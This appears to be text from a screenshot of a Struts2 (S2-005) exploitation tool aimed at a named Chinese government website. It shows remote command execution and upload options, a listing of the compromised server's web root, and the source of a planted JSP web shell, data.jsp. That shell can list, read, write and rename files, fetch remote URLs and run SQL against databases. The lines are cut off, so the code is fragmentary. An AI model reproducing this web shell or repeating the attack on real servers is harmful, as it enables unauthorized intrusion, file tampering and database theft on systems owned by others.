 目标URL: http://www.jxzbtb.gov.cn/jxcms/front/search/go.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
logs
NOTICE
RELEASE-NOTES
RUNNING.txt
temp
webapps
jxcms
common
conf
council
crossDomainPro
css
data.jsp
images
imgs
index
index.html
index.html.bak
insafe.jsp
js
jxztb
login.action
data.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd
Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Co
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}re
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,String
sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:s
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+
EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFile
FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset
BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1)
String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.create
i=0;i<d.length();i+=2){os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}
File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(i
is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=
II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df
t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM
s, String d)throws Exception{URL u=new URL(s);int n=0;FileOutputStream os=new FileOutpu
is=h.getInputStream();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);
Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));whil
Exception{Connection c=GC(s);ResultSet
r=s.indexOf("oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();wh
s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet r=
(null,null,"%",t);while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();
x=s.trim().split("\r\n");Connection c=GC(s);Statement m=c.createStatement(1005,1007);Re
i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)
sb,String p) throws Exception{Connection c = GC(s);Statement m = c.createStatement(1005